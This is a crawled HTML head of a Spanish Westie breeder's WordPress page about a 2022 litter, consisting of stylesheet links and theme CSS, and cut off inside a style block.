

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.delosduendeszahories.com/txakal-x-gala/
body_size: 24710
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>2022 &#8211; Txakal x Gala &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.delosduendeszahories.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.delosduendeszahories.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.delosduendeszahories.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.delosduendeszahories.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.delosduendeszahories.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.delosduendeszahories.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
